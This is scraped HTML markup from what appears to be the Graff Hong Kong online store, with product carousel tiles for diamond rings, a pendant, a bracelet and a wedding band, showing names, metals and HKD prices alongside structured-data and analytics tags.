        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="255000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1e5f8a78bc8b16641fc1337f4a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGB328_RGB328"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGB328_RGB328"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="Round Diamond Slim Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Slim Bracelet"
            title="Round Diamond Slim Bracelet"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" tabindex="0">Round Diamond Slim Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 0.10 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="255000.00">
                    HK$255,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;32500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;32500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="32500.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>Online Exclusive</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="Butterfly Silhouette &amp; Flower Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette &amp; Flower Diamond Pendant"
            title="Butterfly Silhouette &amp; Flower Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">Butterfly Silhouette &amp; Flower Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="32500.00">
                    HK$32,500.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR913_RGR913">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR913_RGR913"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;132000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;132000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR913_RGR913" />
        <meta itemprop="description" content="Classic Butterfly Petite Diamond Ring" />
        <meta itemprop="name" content="Classic Butterfly Petite Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="132000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5cc88f5e2a934c288a766b4944" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGR913_RGR913"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGR913_RGR913"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" aria-label="Classic Butterfly Petite Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Classic Butterfly Petite Diamond Ring"
            title="Classic Butterfly Petite Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" tabindex="0">Classic Butterfly Petite Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="132000.00">
                    HK$132,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR507_RGR507">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR507_RGR507"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Classic Diamond Ring&quot;,&quot;id&quot;:&quot;RGR507_RGR507&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_rings&quot;,&quot;price&quot;:&quot;163000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Classic Diamond Ring&quot;,&quot;id&quot;:&quot;RGR507_RGR507&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_rings&quot;,&quot;price&quot;:&quot;163000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR507_RGR507" />
        <meta itemprop="description" content="Tilda&rsquo;s Bow Classic Diamond Ring" />
        <meta itemprop="name" content="Tilda&rsquo;s Bow Classic Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="163000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7805f7c9f0bae63a6d0ab0d793" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGR507_RGR507"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGR507_RGR507"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html" aria-label="Tilda&rsquo;s Bow Classic Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Tilda&rsquo;s Bow Classic Diamond Ring"
            title="Tilda&rsquo;s Bow Classic Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html" tabindex="0">Tilda&rsquo;s Bow Classic Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="163000.00">
                    HK$163,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1001_RER1001">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1001_RER1001"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;58000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;58000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1001_RER1001" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="58000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cac2343f6813f31e69c640ea3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RER1001_RER1001"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RER1001_RER1001"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.05 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="58000.00">
                    HK$58,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/b30b351735dbb.js
body_size: 138611
content:
//15.174.2-es2019 2026-01-29T15:41:15.491Z (b30b351735dbb)
